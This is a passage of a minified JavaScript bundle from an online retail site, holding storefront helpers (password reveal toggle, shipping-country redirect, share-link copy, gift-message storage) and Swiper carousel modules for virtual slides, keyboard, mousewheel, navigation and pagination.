t=$(this).prev();$(this).on("click",(function(){$(this).hasClass("is-visible")?($(this).removeClass("is-visible"),$(t).attr("type","password")):($(this).addClass("is-visible"),$(t).attr("type","text"))})),$(t).on("keypress",(function(){$(this).val&&$(this).addClass("has-val")}))}))}}},278:function(t,e,i){"use strict";var a=$("#shippingCountry").val();function s(t){return(t=t||location.href).toLowerCase().indexOf("/on/demandware.store/")>-1}t.exports={validateBasketForCountryRestrictions:function(t){if("shippingCountry"==$(t).attr("id")&&$(t).closest("form").hasClass("shipping-form")){var e=$(t).val();$.ajax({url:$(t).closest(".country-row").data("action"),data:{country:e},method:"get",dataType:"json",success:function(i){i.restrictedCountry&&(confirm(i.errorMessage)?function(t,e){var i=new RegExp("^((https?://[^/]+)(/s/liberty|/on/demandware.store/Sites-liberty-Site)?)/?([^/]*)(.*)$","i"),a=e.match(i),r=a&&a[4]?a[4]:null;if(r&&s(e)&&(r="default"==r?"uk":"us"),r||(r="uk"),t!=r){s(e)&&(t="uk"==t?"default":"en_US");var n=e.replace(i,"$1/"+t+"$5");window.location.replace(n)}}("GB"==e?"uk":"us",i.cartShowAbs):$(t).val(a).change())}})}}}},279:function(t,e,i){"use strict";t.exports={copySharingLink:function(){$("body").on("click","#fa-link",(function(t){t.preventDefault();var e=$("<input>");$("body").append(e),e.val($(this).closest("li").find("#shareUrl").val()).select(),document.execCommand("copy"),e.remove();var i=$(".copy-link-message."+$(this).attr("rel"));i.attr("role","alert"),i.removeClass("d-none"),setTimeout((function(){i.addClass("d-none")}),3e3),$("body").on("click",(function(t){$("[data-toggle=popover]").each((function(){$(this).is(t.target)||0!==$(this).has(t.target).length||0!==$(".popover").has(t.target).length||$(this).popover("hide")}))}))}))},initShareTooltip:function(){$('[data-toggle="popover"]').popover({container:"body",html:!0,offset:"0, 15"}).on("shown.bs.popover",(function(t){var e=$(t.target).attr("aria-describedby");$("#"+e).find(".popover-header").html($(this).data("title")),$("#"+e).find(".popover-body").html($(".social-container."+$(this).data("container")).html())}))}}},280:function(t,e,i){"use strict";t.exports={addMsgToSessionStorage:function(){$(document).on("keyup",".gift-message-text-wrapper.js-is-basket textarea",(function(){sessionStorage.giftMsg=$(this).val()}))},addCheckBoxValueToSessionStorage:function(){$(document).on("click",".gift-message-checkbox",(function(){sessionStorage.isGiftEnabled=$(".gift-message-checkbox").prop("checked"),"false"==!sessionStorage.isGiftEnabled&&(sessionStorage.giftMsg="")}))},changeGiftMsg:function(){$(document).on("ready ajaxComplete",(function(){"true"!=sessionStorage.isGiftEnabled||$(".gift-message-checkbox").prop("checked")||$(".gift-message-checkbox").trigger("click"),sessionStorage.giftMsg&&sessionStorage.giftMsg.length>2&&$(".gift-message-text-wrapper.js-is-basket textarea").val(sessionStorage.giftMsg)}))},clearGiftMsgOnOrderConfirmation:function(){$(document).on("click",".minicart-footer .checkout-continue .checkout-btn",(function(){sessionStorage.giftMsg="",sessionStorage.isGiftEnabled="false"}))}}},3:function(t,e,i){"use strict";function a(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function s(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(i){void 0===t[i]?t[i]=e[i]:a(e[i])&&a(t[i])&&Object.keys(e[i]).length>0&&s(t[i],e[i])}))}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var t="undefined"!=typeof document?document:{};return s(t,r),t}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function l(){var t="undefined"!=typeof window?window:{};return s(t,o),t}},30:function(t,e,i){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function i(t,e,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<e&&u>=0?a=setTimeout(l,e-u):(a=null,i||(o=t.apply(r,s),r=s=null))}null==e&&(e=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,e)),u&&(o=t.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=t.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,t.exports=i},34:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(t){var e=this,i=e.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=e.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,d=e.virtual,c=d.from,p=d.to,h=d.slides,f=d.slidesGrid,m=d.renderSlide,v=d.offset;e.updateActiveIndex();var g,b,D,y=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",n?(b=Math.floor(a/2)+r+u,D=Math.floor(a/2)+r+l):(b=a+(r-1)+u,D=r+l);var $=Math.max((y||0)-D,0),w=Math.min((y||0)+b,h.length-1),C=(e.slidesGrid[$]||0)-(e.slidesGrid[0]||0);function E(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object(s.e)(e.virtual,{from:$,to:w,offset:C,slidesGrid:e.slidesGrid}),c===$&&p===w&&!t)return e.slidesGrid!==f&&C!==v&&e.slides.css(g,C+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:C,from:$,to:w,slides:function(){for(var t=[],e=$;e<=w;e+=1)t.push(h[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&E());var x=[],S=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var T=c;T<=p;T+=1)(T<$||T>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=$&&O<=w&&(void 0===p||t?S.push(O):(O>p&&S.push(O),O<c&&x.push(O)));S.forEach((function(t){e.$wrapperEl.append(m(h[t],t))})),x.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(m(h[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,C+"px"),E()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,t,e)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=s),s},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,a=1;if(Array.isArray(t)){for(var s=0;s<t.length;s+=1)t[s]&&this.virtual.slides.unshift(t[s]);i=e+t.length,a=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(t){var e=r[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=e})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};e.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}}},35:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={handle:function(t){if(this.enabled){var e=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=t;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,d=37===n,c=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&d||this.isVertical()&&p||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||d||c||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,v=m[0].clientWidth,g=m[0].clientHeight,b=e.innerWidth,D=e.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var $=[[y.left,y.top],[y.left+v,y.top],[y.left,y.top+g],[y.left+v,y.top+g]],w=0;w<$.length;w+=1){var C=$[w];if(C[0]>=0&&C[0]<=b&&C[1]>=0&&C[1]<=D){if(0===C[0]&&0===C[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||d||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||c)&&!s||(l||d)&&s)&&this.slideNext(),((l||d)&&!s||(u||c)&&s)&&this.slidePrev()):((l||u||p||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var t=Object(a.a)();this.keyboard.enabled||(Object(s.a)(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};e.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}}},36:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=Object(a.a)(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,a=0,s=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),a=10*e,s=10*i,"deltaY"in t&&(s=t.deltaY),"deltaX"in t&&(a=t.deltaX),t.shiftKey&&!a&&(a=s,s=0),(a||s)&&t.deltaMode&&(1===t.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!e&&(e=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:e,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(e.target)&&!a.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var l=0,u=i.rtlTranslate?-1:1,d=n.normalize(e);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;l=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;l=-d.pixelY}else l=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===l)return!0;a.invert&&(l=-l);var c=i.getTranslate()+l*a.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var p={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var m=i.getTranslate()+l*a.sensitivity,v=i.isBeginning,g=i.isEnd;if(m>=i.minTranslate()&&(m=i.minTranslate()),m<=i.maxTranslate()&&(m=i.maxTranslate()),i.setTransition(0),i.setTranslate(m),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!v&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var b=i.mousewheel.recentWheelEvents;b.length>=15&&b.shift();var D=b.length?b[b.length-1]:void 0,y=b[0];if(b.push(p),D&&(p.delta>D.delta||p.direction!==D.direction))b.splice(0);else if(b.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var $=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,$)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),m===i.minTranslate()||m===i.maxTranslate())return!0}}else{var w={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:t},C=i.mousewheel.recentWheelEvents;C.length>=2&&C.shift();var E=C.length?C[C.length-1]:void 0;if(C.push(w),E?(w.direction!==E.direction||w.delta>E.delta||w.time>E.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};e.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}}},37:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?e(s,!0):e(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass)),a&&a.length>0&&(this.isEnd?e(a,!0):e(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};e.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,a=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),a&&a[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,s=i.$nextEl,r=i.$prevEl,n=e.target;if(t.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;var o;s?o=s.hasClass(t.params.navigation.hiddenClass):r&&(o=r.hasClass(t.params.navigation.hiddenClass)),!0===o?t.emit("navigationShow"):t.emit("navigationHide"),s&&s.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}}},38:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,d,c=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,d=((u=l+(Math.min(c.length,e.dynamicMainBullets)-1))+l)/2),c.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),n.length>1)c.each((function(t){var s=Object(a.a)(t),r=s.index();r===i&&s.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=l&&r<=u&&s.addClass(e.bulletActiveClass+"-main"),r===l&&s.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var p=c.eq(i),h=p.index();if(p.addClass(e.bulletActiveClass),e.dynamicBullets){for(var f=c.eq(l),m=c.eq(u),v=l;v<=u;v+=1)c.eq(v).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(h>=c.length-e.dynamicMainBullets){for(var g=e.dynamicMainBullets;g>=0;g-=1)c.eq(c.length-g).addClass(e.bulletActiveClass+"-main");c.eq(c.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var b=Math.min(c.length,e.dynamicMainBullets+4),D=(this.pagination.bulletSize*b-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,y=t?"right":"left";c.css(this.isHorizontal()?y:"top",D+"px")}}if("fraction"===e.type&&(n.find(Object(s.b)(e.currentClass)).text(e.formatFractionCurrent(i+1)),n.find(Object(s.b)(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var $;$=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,C=1,E=1;"horizontal"===$?C=w:E=w,n.find(Object(s.b)(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+C+") scaleY("+E+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(n.html(e.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===t.type){var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>e&&(r=e);for(var n=0;n<r;n+=1)t.renderBullet?a+=t.renderBullet.call(this,n,t.bulletClass):a+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(a)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Object(s.c)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=Object(a.a)(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof 